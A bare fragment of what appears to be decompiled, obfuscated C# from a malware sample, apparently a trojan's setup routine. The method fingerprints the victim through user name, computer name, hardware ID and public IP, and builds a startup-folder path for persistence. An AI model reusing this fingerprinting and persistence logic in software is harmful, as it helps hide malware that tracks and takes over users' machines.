 public static void hSl5ML()
{
int num = 0;
do
{
if (num == 5)
{
GClass1.ThisComputerName = SystemInformation.UserName + "/" + SystemInformation.ComputerName;
num = 6;
}
if (num == 6)
{
if (!GClass1.PublicIpAddressGrab)
{
break;
}
num = 7;
}
if (num == 7)
{
GClass1.PublicIpAddress = GClass9.luowZM();
num = 8;
}
if (num == 1)
{
GClass1.PcHwid = Es9jMmo.re7nKo();
num = 2;
}
if (num == 2)
{
GClass1.AsmFilePath = Assembly.GetExecutingAssembly().Location;
num = 3;
}
if (num == 4)
{
GClass1.AppStartupFullPath = Path.Combine(GClass1.StartupDirectoryPath, GClass1.StartupInstallationName);
num = 5;
}
if (num == 3)
{
GClass1.StartupDirectoryPath = Path.Combine(Environment.GetEnvironmentVariable(GClass1.StartupEnvName), GClass1.StartupDirectoryName);
num = 4;
}
if (num == 0)
{
num = 1;
}
}
while (num != 8);
}